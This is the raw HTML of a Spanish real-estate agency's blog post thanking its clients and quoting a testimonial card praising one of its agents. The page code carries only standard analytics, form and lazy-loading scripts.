				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184126158-1"></script> <script>window.dataLayer = window.dataLayer || []

      function gtag () {dataLayer.push(arguments)}

      gtag('js', new Date())

      gtag('config', 'UA-184126158-1')</script>  <script>!function (f, b, e, v, n, t, s) {
        if (f.fbq) return
        n = f.fbq = function () {
          n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        }
        if (!f._fbq) f._fbq = n
        n.push = n
        n.loaded = !0
        n.version = '2.0'
        n.queue = []
        t = b.createElement(e)
        t.async = !0
        t.src = v
        s = b.getElementsByTagName(e)[0]
        s.parentNode.insertBefore(t, s)
      }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js')
      fbq('init', '3916456718378046')
      fbq('track', 'PageView')</script> <noscript> <img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3916456718378046&ev=PageView&noscript=1"
/> </noscript><meta name="generator" content="WordPress Download Manager 3.3.44" /><style>/* WPDM Link Template Styles */</style></head><body class="wp-singular post-template-default single single-post postid-21730 single-format-standard wp-theme-homely wp-child-theme-homely-child bg-display-cover elementor-default elementor-kit-15"><header class="header-default has-menu"><div class="container"><div class="navbar-header"><div class="header-details"><div class="header-item header-search left"><div class="header-item-icon"><i class="fa fa-search icon "></i></div><div class="header-search-form"><form class="search-form" id="searchform" action="https://lanjaronproperty.com/" method="get"> <input type="text" name="s" id="search" placeholder="Search..." value="" /> <button type="submit"><i class="fa fa-search"></i></button></form></div></div><div class="header-item header-phone left"><div class="header-item-icon"><i class="fa fa-phone icon "></i></div><div class="header-item-text"> Call us anytime<br/> <a href="tel:(34) 695 398 679"><span>(34) 695 398 679</span></a></div></div><div class="header-item header-email left"><div class="header-item-icon"><i class="fa fa-envelope icon "></i></div><div class="header-item-text"> Drop us a line<br/> <a href="mailto:info@lanjaronproperty.com" title="info@lanjaronproperty.com"><span>info@lanjaronproperty.com</span></a></div></div><div class="clear"></div></div><a class="navbar-brand has-logo" href="https://lanjaronproperty.com/"><img loading="lazy" src="https://lanjaronproperty.com/wp-content/uploads/2021/07/1.png" alt="Lanjarón Property" /></a> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"><div class="main-menu-wrap"><div class="container-fixed"><div class="member-actions right"> <a href="https://lanjaronproperty.com/submit-property/" class="button small alt button-icon"><i class="fa fa-plus"></i>Submit Property</a></div><ul id="menu-main-menu-1" class="nav navbar-nav right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://lanjaronproperty.com/home/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7819"><a href="/properties/?sort_by=price_desc">Properties</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11988"><a href="/properties/?sort_by=price_desc">Properties</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://lanjaronproperty.com/early-bird/">Early Bird</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://lanjaronproperty.com/agents/">Agents</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://lanjaronproperty.com/downloads/">E-books &#038; Videos</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11962"><a href="https://lanjaronproperty.com/downloads/">E-books</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11963"><a href="https://lanjaronproperty.com/videos/">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://lanjaronproperty.com/business-directory/">Business Directory</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7779"><a href="https://lanjaronproperty.com/sellers/">Sellers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-95"><a href="https://lanjaronproperty.com/">Area Guides</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://lanjaronproperty.com/lanjaron/">Lanjarón</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://lanjaronproperty.com/orgiva/">Órgiva</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://lanjaronproperty.com/the-poqueira-valley/">The Poqueira Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://lanjaronproperty.com/the-lecrin-valley/">The Lecrin Valley</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://lanjaronproperty.com/things-to-do/">Things to do</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-98"><a href="https://lanjaronproperty.com/articles/">Articles</a></li></ul></div></div></div></div></header><section class="module subheader bg-display-cover"
style="background-image:url(https://lanjaronproperty.com/wp-content/uploads/2021/06/document-closeup-1-scaled-e1624009283460.jpg);"><div class="container"><h1 class="center"> Articles</h1></div></section><section class="module"><div class="container"><div class="row"><div class="col-lg-8 col-md-8"><article class="post-21730 post type-post status-publish format-standard has-post-thumbnail hentry category-advice category-buying category-general category-news category-selling tag-advice tag-buying tag-buying-a-home-in-spain tag-buying-a-house-in-spain tag-home-selling-tips"><div class="blog-post shadow-hover"> <a href="https://lanjaronproperty.com/how-do-you-say-thank-you/" class="blog-post-img"><div class="img-fade"></div><div class="blog-post-date"><span>18</span> Sep</div> <img loading="lazy" width="567" height="337" src="https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg" class="attachment-full size-full wp-post-image" alt="Thank you Pictorgam" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you.jpg 567w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you-300x178.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Thank-you-500x297.jpg 500w" sizes="(max-width: 567px) 100vw, 567px" /> </a><div class="content blog-post-content"><h3><a href="https://lanjaronproperty.com/how-do-you-say-thank-you/">Gracias. Danke. Grazie. Cheers. Dhanyabad.</a></h3><ul class="blog-post-details"><li><i class="fa fa-user icon "></i>Posted by <a href="https://lanjaronproperty.com" title="Visit Mathew’s website" rel="author external">Mathew</a> in <a href="https://lanjaronproperty.com/category/advice/" rel="category tag">Advice</a>, <a href="https://lanjaronproperty.com/category/buying/" rel="category tag">Buying</a>, <a href="https://lanjaronproperty.com/category/general/" rel="category tag">General</a>, <a href="https://lanjaronproperty.com/category/news/" rel="category tag">News</a>, <a href="https://lanjaronproperty.com/category/selling/" rel="category tag">Selling</a></li><li><i class="fa fa-comment icon "></i>No Comments</li><li><div class="property-share blog-share"><span class="property-share-toggle"><i class="fa fa-share-alt icon "></i>Share</span><div class="property-share-content"><ul class="clean-list"><li><a href="http://www.facebook.com/sharer/sharer.php?u=https://lanjaronproperty.com/how-do-you-say-thank-you/&t=Gracias.%20Danke.%20Grazie.%20Cheers.%20Dhanyabad." target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/share?url=https://lanjaronproperty.com/how-do-you-say-thank-you/" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://plus.google.com/share?url=https://lanjaronproperty.com/how-do-you-say-thank-you/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lanjaronproperty.com/how-do-you-say-thank-you/&title=Gracias.%20Danke.%20Grazie.%20Cheers.%20Dhanyabad.&summary=&source=" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://pinterest.com/pin/create/button/?url=&media=https://lanjaronproperty.com/how-do-you-say-thank-you/&description=" target="_blank"><i class="fa fa-pinterest"></i></a></li><li class="property-share-email"> <a href="" target="_blank"><i class="fa fa-envelope icon "></i></a><div class="property-share-email-form"> <input class="property-share-email-input" type="email" placeholder="Enter recipient's email..." /> <input class="property-share-email-link" type="hidden" value="https://lanjaronproperty.com/how-do-you-say-thank-you/" /> <a href="#" class="property-share-email-send"><i class="fa fa-paper-plane icon "></i></a></div></li><li class="property-share-close right"><a href="#" target="_blank"><i class="fa fa-close"></i></a></li></ul></div></div></li></ul><p><b>Thank you very much</b></p><p>Gracias. Danke. Grazie. Cheers. Dhanyabad.</p><p>All different ways of saying thank you, the last one will come in handy if you ever visit the beautiful country of Nepal.</p><p>We regularly get Thank You cards and emails sent into the office from clients we’ve helped buy or sell a property.</p><p>We recently received a lovely card from Acqua Monti who we helped buy a home in Lanjaron and Orgiva.</p><p>It read: “<span style="color: #202124;"><span style="font-family: arial, sans-serif;"><span style="font-size: small;">Amy is top-notch service all around. Extremely helpful, prompt, patient, honest and has integrity. If you plan to use this company, you can count on and trust Amy to support all your needs. She was very dedicated in finding us what we were looking for, going above and beyond with passion. She is incredibly knowledgeable, so kind and authentic with a beautiful smile. Never pushy, sales-y nor snobby. The perfect kind of helpful agent anyone would want</span></span></span> ”</p><p>I’m proud we are so well thought of and it’s testimony to our hard work, patience, expertise and skill that we receive so many messages like the one above.</p><p>We are truly committed to our clients and there’s no better evidence we get of that than the kind words and cards clients share with us.</p><p>I’d like to take this opportunity to say a huge thank you to all of the buyers, sellers, landlords and tenants. It’s been our pleasure to serve you and we look forward to doing so for many years to come.</p><p><a name="_GoBack"></a> Thanks for reading and you would like to become a happy buyer or seller, do not hesitate to get in touch. We look forward to helping you.</p><p>For more articles about buying and selling in Spain, <a href="https://lanjaronproperty.com/">just click here</a></p><p>To see more videos about buying and selling a property,<a href="https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w/"> just click here</a></p><div class="tag-list right"> <i class="fa fa-tag icon "></i> <a href="https://lanjaronproperty.com/tag/advice/" rel="tag">advice</a>, <a href="https://lanjaronproperty.com/tag/buying/" rel="tag">buying</a>, <a href="https://lanjaronproperty.com/tag/buying-a-home-in-spain/" rel="tag">buying a home in spain</a>, <a href="https://lanjaronproperty.com/tag/buying-a-house-in-spain/" rel="tag">buying a house in spain</a>, <a href="https://lanjaronproperty.com/tag/home-selling-tips/" rel="tag">home selling tips</a></div><div class="clear"></div></div></div></article><div id="comments" class="comments-area"><div class="widget"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"><div class="module-header module-header-left"><h4><span>Leave a Comment</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-do-you-say-thank-you/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lanjaronproperty.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-allowed-tags">View Available <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes <br/><code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code>:</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21730' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>Δ<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="page-list"></div></div><div class="col-lg-4 col-md-4 sidebar"><div class="widget widget-sidebar widget_categories"><h4>Categories</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li class="cat-item cat-item-150"><a href="https://lanjaronproperty.com/category/advice/">Advice</a></li><li class="cat-item cat-item-114"><a href="https://lanjaronproperty.com/category/buying/">Buying</a></li><li class="cat-item cat-item-83"><a href="https://lanjaronproperty.com/category/currency-exchange-rates/">Currency Exchange rates</a></li><li class="cat-item cat-item-141"><a href="https://lanjaronproperty.com/category/general/">General</a></li><li class="cat-item cat-item-84"><a href="https://lanjaronproperty.com/category/news/">News</a></li><li class="cat-item cat-item-115"><a href="https://lanjaronproperty.com/category/selling/">Selling</a></li><li class="cat-item cat-item-173"><a href="https://lanjaronproperty.com/category/success-stories/">Success Stories</a></li><li class="cat-item cat-item-1"><a href="https://lanjaronproperty.com/category/uncategorized/">Uncategorized</a></li></ul></div><div class="widget widget-sidebar widget_archive"><h4>Archives</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><ul><li><a href='https://lanjaronproperty.com/2022/10/'>October 2022</a></li><li><a href='https://lanjaronproperty.com/2022/09/'>September 2022</a></li><li><a href='https://lanjaronproperty.com/2022/08/'>August 2022</a></li><li><a href='https://lanjaronproperty.com/2022/07/'>July 2022</a></li><li><a href='https://lanjaronproperty.com/2022/06/'>June 2022</a></li><li><a href='https://lanjaronproperty.com/2022/05/'>May 2022</a></li><li><a href='https://lanjaronproperty.com/2022/04/'>April 2022</a></li><li><a href='https://lanjaronproperty.com/2022/03/'>March 2022</a></li><li><a href='https://lanjaronproperty.com/2022/02/'>February 2022</a></li><li><a href='https://lanjaronproperty.com/2022/01/'>January 2022</a></li><li><a href='https://lanjaronproperty.com/2021/12/'>December 2021</a></li><li><a href='https://lanjaronproperty.com/2021/11/'>November 2021</a></li><li><a href='https://lanjaronproperty.com/2021/10/'>October 2021</a></li><li><a href='https://lanjaronproperty.com/2021/09/'>September 2021</a></li><li><a href='https://lanjaronproperty.com/2021/08/'>August 2021</a></li><li><a href='https://lanjaronproperty.com/2021/07/'>July 2021</a></li><li><a href='https://lanjaronproperty.com/2021/06/'>June 2021</a></li></ul></div><div class="widget widget-sidebar widget_calendar"><h4>Calendar</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" aria-label="Monday">M</th><th scope="col" aria-label="Tuesday">T</th><th scope="col" aria-label="Wednesday">W</th><th scope="col" aria-label="Thursday">T</th><th scope="col" aria-label="Friday">F</th><th scope="col" aria-label="Saturday">S</th><th scope="col" aria-label="Sunday">S</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://lanjaronproperty.com/2022/10/">&laquo; Oct</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></div><div class="widget widget-sidebar list-posts-widget"><h4>Latest Posts</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/this-weeks-currency-news/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency Exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Currency-Image-3.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This week’s currency news"><a href="https://lanjaronproperty.com/this-weeks-currency-news/">This week’s currency news</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/bored-stiff/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Bored and looking out the window in Lecrin Valley" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-1536x1536.jpg 1536w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-2048x2048.jpg 2048w, https://lanjaronproperty.com/wp-content/uploads/2022/10/Bored-Stiff-1-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="Bored Stiff"><a href="https://lanjaronproperty.com/bored-stiff/">Bored Stiff</a></h5></div></div></div><div class="list-property list-posts"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4"><div class="property-img"> <a href="https://lanjaronproperty.com/currency-exchange-news-september/" class="property-img-link"><img loading="lazy" width="150" height="150" src="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Currency exchange news" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-150x150.jpg 150w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-300x300.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-1024x1024.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-768x768.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2-500x500.jpg 500w, https://lanjaronproperty.com/wp-content/uploads/2022/09/Currency-Image-2.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a></div></div><div class="col-lg-8 col-md-8 col-sm-8"><h5 title="This weeks currency news – 26th September 2022"><a href="https://lanjaronproperty.com/currency-exchange-news-september/">This weeks currency news – 26th September 2022</a></h5></div></div></div></div><div class="widget widget-sidebar list-properties-widget"><h4>Featured Properties</h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-oceano/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg 800w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-300x225.jpg 300w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-1024x768.jpg 1024w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606-768x576.jpg 768w, https://lanjaronproperty.com/wp-content/uploads/2024/08/listing_545035_0037_b5503643_1500x1000_edede093cef246f7873933c8c5ba8606.jpg 1333w" sizes="(max-width: 800px) 100vw, 800px" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Oceano"><a href="https://lanjaronproperty.com/properties/llw-casa-oceano/">LLW-Casa Oceano</a></h5><p><strong>€225,000</strong></p></div></div></div><div class="list-property"><div class="row"><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4"><div class="property-img"> <a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/" class="property-img-link"> <img loading="lazy" width="800" height="600" src="https://lanjaronproperty.com/wp-content/uploads/2024/07/listing_535918_0029_a780bb65_1500x1000_edede093cef246f7873933c8c5ba8606-800x600.jpg" class="attachment-property-thumbnail size-property-thumbnail wp-post-image" alt="" decoding="async" /> </a></div></div><div class="col-lg-8 col-md-8 col-sm-8 col-xs-8"><h5 title="LLW-Casa Mandalas"><a href="https://lanjaronproperty.com/properties/llw-casa-mandalas/">LLW-Casa Mandalas</a></h5><p><strong>€415,000</strong></p></div></div></div></div></div></div></div></section><footer id="footer" ><div class="container"><div class="row"><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><h4><span>Contact us</span></h4><table class="widget-divider"><tr><td><div class="rhex"></div></td><td><div class="bar"></div></td></tr></table><div class="textwidget"><p><strong>Whatever your property needs, whether it’s selling or letting, buying or renting, let’s talk!</strong></p><p><strong>Español: (34) 695 398 679</strong></p><p><strong>English: (34) 643 821 326</strong></p><p><strong> info@lanjaronproperty.com</strong></p><p>&nbsp;</p></div></div><div class="col-lg-4 col-md-4 col-sm-6 widget widget-footer widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f57-o1" lang="en-US" dir="ltr" data-wpcf7-id="57"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/how-do-you-say-thank-you/#wpcf7-f57-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="57" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p><label> Your name<br /> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label><br /> <label> Your email<br /> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></p><p><label> Subject<br /> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label></p><p><label> Your message (optional)<br /> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>Δ<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="234"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></footer><div class="bottom-bar"><div class="container"> <span>© 2021 Lanjaron Property | <a href="/privacy-policy/">Privacy Policy</a></span></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/homely-child\/*","\/wp-content\/themes\/homely\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lanjaronproperty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
